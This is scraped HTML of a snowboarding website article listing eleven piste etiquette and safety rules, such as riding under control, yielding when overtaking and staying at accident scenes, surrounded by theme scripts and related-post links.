<figure id="attachment_1264" aria-describedby="caption-attachment-1264" style="width: 800px" class="wp-caption aligncenter"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/snowboard-Piste-1.jpg.webp 698w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/snowboard-Piste-1-300x200.jpg.webp 300w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/snowboard-Piste-1-768x512.jpg.webp 768w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/snowboard-Piste-1-696x464.jpg.webp 696w" sizes="(max-width: 800px) 100vw, 800px" type="image/webp"/><img fetchpriority="high" decoding="async" class="wp-image-1264 size-full webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20800%20533&#39;%3E%3C/svg%3E" alt="" width="800" height="533" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/snowboard-Piste-1.jpg 698w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/snowboard-Piste-1-300x200.jpg 300w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/snowboard-Piste-1-768x512.jpg 768w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/snowboard-Piste-1-696x464.jpg 696w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/snowboard-Piste-1.jpg"/><noscript><img fetchpriority="high" decoding="async" class="wp-image-1264 size-full webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/snowboard-Piste-1.jpg" alt="" width="800" height="533" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/snowboard-Piste-1.jpg 698w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/snowboard-Piste-1-300x200.jpg 300w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/snowboard-Piste-1-768x512.jpg 768w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/snowboard-Piste-1-696x464.jpg 696w" sizes="(max-width: 800px) 100vw, 800px"></noscript></picture><figcaption id="caption-attachment-1264" class="wp-caption-text">Source: en.france-montagnes.com</figcaption></figure>
<ol type="1">
<li>Ski or snowboard under control and make sure you have enough control to be able to stop or avoid objects at will when needed. You can push your boundaries, but know your limit.</li>
<li>If you are overtaking another skier or snowboarder, it is your responsibility to avoid hitting the slower skier or rider. Take any abrupt movement of slower going people into account and make sure you have a clear picture of your surroundings at all times.</li>
<li>Do not stop, sit down or rest in the middle of the piste. If you plan to do any of them, make sure you are out of the general traffic and that other people can clearly see you.</li>
<li>When you are starting your run, give way to other skiers and snowboarders. Check your back and blind spot before entering your descent.</li>
<li>Always use <a href="https://www.abc-of-snowboarding.com/snowboarding-gear-list/">supporting gear</a> that will prevent your gear from sliding down the slope and potentially hitting other people.</li>
<li>Stick to the Rules and Piste Etiquette set out by the caretakers of the Snow Resort. Follow all Snow Resort Signs and do not enter closed trails.</li>
<li>Make sure to have a clear picture of the weather, Snowboarding <a href="https://www.abc-of-snowboarding.com/types-of-snow-crust-crud-slush-powder-ice/">Snow Conditions</a> and the routes in the snow resort. Let those aspects dictate your Snowboarding.</li>
<li>Do not make Snowboard Jumps if you cannot see the landing site. Never ride hard into an unknown area.</li>
<li>If you are in any way involved in an accident, stay on the accident scene and offer any assistance. Report the accident to the patrol of the resort.</li>
<li>Never go Snowboarding Off Piste alone and stay in close contact with the people you are going off slope with.</li>
<li>If you want to take Snowboarding Pictures, be sure that you are not getting in the way of other riders.</li>
</ol>
<figure id="attachment_1265" aria-describedby="caption-attachment-1265" style="width: 696px" class="wp-caption aligncenter"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/snowboard-Piste-2-1024x682.jpg.webp 1024w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/snowboard-Piste-2-300x200.jpg.webp 300w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/snowboard-Piste-2-768x512.jpg.webp 768w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/snowboard-Piste-2-1536x1023.jpg.webp 1536w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/snowboard-Piste-2-696x464.jpg.webp 696w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/snowboard-Piste-2-1392x927.jpg.webp 1392w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/snowboard-Piste-2-1068x711.jpg.webp 1068w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/snowboard-Piste-2.jpg.webp 698w" sizes="(max-width: 696px) 100vw, 696px" type="image/webp"/><img decoding="async" class="wp-image-1265 size-large webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20696%20464&#39;%3E%3C/svg%3E" alt="" width="696" height="464" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/snowboard-Piste-2-1024x682.jpg 1024w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/snowboard-Piste-2-300x200.jpg 300w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/snowboard-Piste-2-768x512.jpg 768w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/snowboard-Piste-2-1536x1023.jpg 1536w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/snowboard-Piste-2-696x464.jpg 696w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/snowboard-Piste-2-1392x927.jpg 1392w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/snowboard-Piste-2-1068x711.jpg 1068w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/snowboard-Piste-2.jpg 698w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/snowboard-Piste-2-1024x682.jpg"/><noscript><img decoding="async" class="wp-image-1265 size-large webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/snowboard-Piste-2-1024x682.jpg" alt="" width="696" height="464" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/snowboard-Piste-2-1024x682.jpg 1024w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/snowboard-Piste-2-300x200.jpg 300w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/snowboard-Piste-2-768x512.jpg 768w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/snowboard-Piste-2-1536x1023.jpg 1536w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/snowboard-Piste-2-696x464.jpg 696w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/snowboard-Piste-2-1392x927.jpg 1392w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/snowboard-Piste-2-1068x711.jpg 1068w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/snowboard-Piste-2.jpg 698w" sizes="(max-width: 696px) 100vw, 696px"></noscript></picture><figcaption id="caption-attachment-1265" class="wp-caption-text">Source: skischule-fiss-ladis.at</figcaption></figure>
<p>In Snowboarding, there are risks involved. Minimize the occurrence of these risks by following certain etiquettes, <a href="https://www.abc-of-snowboarding.com/basic-guidelines-and-preparation/">guidelines</a>, and rules. Abide by the guidelines listed above and your safety will somehow be guaranteed. Have a safe and enjoyable Snowboarding experience!</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.abc-of-snowboarding.com/tag/etiquette/">Etiquette</a></li><li><a href="https://www.abc-of-snowboarding.com/tag/guide/">Guide</a></li><li><a href="https://www.abc-of-snowboarding.com/tag/guidelines/">Guidelines</a></li><li><a href="https://www.abc-of-snowboarding.com/tag/piste/">Piste</a></li><li><a href="https://www.abc-of-snowboarding.com/tag/rules/">Rules</a></li><li><a href="https://www.abc-of-snowboarding.com/tag/tips/">Tips</a></li></ul>            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.abc-of-snowboarding.com/naked-snowboarding/">Naked Snowboarding</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.abc-of-snowboarding.com/best-snowboards-for-beginners/">7 Best Snowboards for Beginners 2023 – Reviews</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.abc-of-snowboarding.com/author/vesna-kurcubic/">Vesna Kurcubic</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><meta itemprop="name" content="Vesna Kurcubic"/><meta itemprop="url" content="https://www.abc-of-snowboarding.com/author/vesna-kurcubic/"/></span><meta itemprop="datePublished" content="2021-12-02T12:41:06+00:00"/><meta itemprop="dateModified" content="2022-01-19T12:55:22+00:00"/><meta itemscope="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.abc-of-snowboarding.com/piste-etiquette/"/><span class="td-page-meta" itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png"/></span><meta itemprop="name" content="ABC of Snowboarding"/></span><meta itemprop="headline " content="On Piste - Piste Etiquette, Guidelines, &amp; Rules"/><span class="td-page-meta" itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/snowboard-Piste.jpg"/><meta itemprop="width" content="698"/><meta itemprop="height" content="452"/></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_18" data-td-block-uid="tdi_2"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1226,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "19";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "7";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id="tdi_2" class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/snowboard-basics/" rel="bookmark" class="td-image-wrap " title="Snowboarding Course – Snowboard Basics Guide"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/12/Snowboard-Basics-Course-101-Guide-218x150.jpg.webp 218w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/12/Snowboard-Basics-Course-101-Guide-100x70.jpg.webp 100w" sizes="(max-width: 218px) 100vw, 218px" type="image/webp"/><img width="218" height="150" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20218%20150&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Snowboard-Basics-Course-101-Guide-218x150.jpg 218w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Snowboard-Basics-Course-101-Guide-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="Snowboard Basics Course - 101 Guide" title="Snowboarding Course – Snowboard Basics Guide" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Snowboard-Basics-Course-101-Guide-218x150.jpg"/><noscript><img width="218" height="150" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Snowboard-Basics-Course-101-Guide-218x150.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Snowboard-Basics-Course-101-Guide-218x150.jpg 218w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Snowboard-Basics-Course-101-Guide-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Snowboard Basics Course - 101 Guide" title="Snowboarding Course – Snowboard Basics Guide"></noscript></picture></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/snowboard-basics/" rel="bookmark" title="Snowboarding Course – Snowboard Basics Guide">Snowboarding Course – Snowboard Basics Guide</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/fractures-first-aid/" rel="bookmark" class="td-image-wrap " title="Fractures &amp; Applying Splints – Snowboarding First Aid Guide"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/12/Snowboarding-First-Aid-Guide-and-Tips-Fractures-and-Applying-Splints-218x150.jpg.webp 218w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/12/Snowboarding-First-Aid-Guide-and-Tips-Fractures-and-Applying-Splints-100x70.jpg.webp 100w" sizes="(max-width: 218px) 100vw, 218px" type="image/webp"/><img width="218" height="150" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20218%20150&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Snowboarding-First-Aid-Guide-and-Tips-Fractures-and-Applying-Splints-218x150.jpg 218w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Snowboarding-First-Aid-Guide-and-Tips-Fractures-and-Applying-Splints-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="Snowboarding First Aid Guide and Tips - Fractures and Applying Splints" title="Fractures &amp; Applying Splints – Snowboarding First Aid Guide" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Snowboarding-First-Aid-Guide-and-Tips-Fractures-and-Applying-Splints-218x150.jpg"/><noscript><img width="218" height="150" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Snowboarding-First-Aid-Guide-and-Tips-Fractures-and-Applying-Splints-218x150.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Snowboarding-First-Aid-Guide-and-Tips-Fractures-and-Applying-Splints-218x150.jpg 218w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Snowboarding-First-Aid-Guide-and-Tips-Fractures-and-Applying-Splints-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Snowboarding First Aid Guide and Tips - Fractures and Applying Splints" title="Fractures & Applying Splints – Snowboarding First Aid Guide"></noscript></picture></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/fractures-first-aid/" rel="bookmark" title="Fractures &amp; Applying Splints – Snowboarding First Aid Guide">Fractures &amp; Applying Splints – Snowboarding First Aid Guide</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/knee-ligament-injuries/" rel="bookmark" class="td-image-wrap " title="Snowboarding Injuries – Knee Ligament Injuries"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/12/Snowboarding-Crashes-218x150.jpg.webp 218w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/12/Snowboarding-Crashes-100x70.jpg.webp 100w" sizes="(max-width: 218px) 100vw, 218px" type="image/webp"/><img width="218" height="150" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20218%20150&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Snowboarding-Crashes-218x150.jpg 218w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Snowboarding-Crashes-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Snowboarding Injuries – Knee Ligament Injuries" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Snowboarding-Crashes-218x150.jpg"/><noscript><img width="218" height="150" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Snowboarding-Crashes-218x150.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Snowboarding-Crashes-218x150.jpg 218w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Snowboarding-Crashes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Snowboarding Injuries – Knee Ligament Injuries"></noscript></picture></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/knee-ligament-injuries/" rel="bookmark" title="Snowboarding Injuries – Knee Ligament Injuries">Snowboarding Injuries – Knee Ligament Injuries</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-3" class="td_block_template_18 widget search-3 widget_search"><form method="get" class="td-search-form-widget" action="https://www.abc-of-snowboarding.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search"/>
    </div>
</form></aside><div class="td_block_wrap td_block_2 td_block_widget tdi_5 td-pb-border-top td_block_template_18 td-column-1 td_block_padding" data-td-block-uid="tdi_5">
<style></style><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_text_color_a":"#","header_text_color_b":"#","speech_bubble_text":"","speech_bubble_color":"#","subtitle_text":"","subtitle_text_color":"#","subtitle_border_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-1226","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_2";
block_tdi_5.post_count = "10";
block_tdi_5.found_posts = "163";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "17";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"></div><div id="tdi_5" class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/vector-brand-review/" rel="bookmark" class="td-image-wrap " title="Cold Weather Gear for Everyday Comfort – Vector Brand 2024 Review"><picture><source srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2024/02/vector-brand-review-324x160.jpg.webp 324w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2024/02/vector-brand-review-648x320.jpg.webp 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" type="image/webp"/><img width="324" height="160" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/02/vector-brand-review-324x160.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/02/vector-brand-review-324x160.jpg 324w, https://www.abc-of-snowboarding.com/wp-content/uploads/2024/02/vector-brand-review-648x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="vector brand review" title="Cold Weather Gear for Everyday Comfort – Vector Brand 2024 Review"/></picture></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/vector-brand-review/" rel="bookmark" title="Cold Weather Gear for Everyday Comfort – Vector Brand 2024 Review">Cold Weather Gear for Everyday Comfort – Vector Brand 2024 Review</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.abc-of-snowboarding.com/author/vesna-kurcubic/">Vesna Kurcubic</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-26T12:56:03+00:00">February 26, 2024</time></span>                <span class="td-module-comments"><a href="https://www.abc-of-snowboarding.com/vector-brand-review/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                As the chill of winter sets in, finding the right gear to keep warm becomes a priority. With the market being flooded with countless...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/top-snowboarders-on-planet/" rel="bookmark" class="td-image-wrap " title="Shredding Superstars: Top 4 Snowboarders on the Planet at Present "><picture><source srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--100x70.png.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--200x140.png.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--100x70.png" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--200x140.png 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Shredding Superstars: Top 4 Snowboarders on the Planet at Present " title="Shredding Superstars: Top 4 Snowboarders on the Planet at Present "/></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/top-snowboarders-on-planet/" rel="bookmark" title="Shredding Superstars: Top 4 Snowboarders on the Planet at Present ">Shredding Superstars: Top 4 Snowboarders on the Planet at Present </a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-23T12:29:54+00:00">January 23, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/most-decorated-snowboarders-in-winter-olympics-history/" rel="bookmark" class="td-image-wrap " title="The Most Decorated Snowboarders in Winter Olympics History "><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="The Most Decorated Snowboarders in Winter Olympics History " 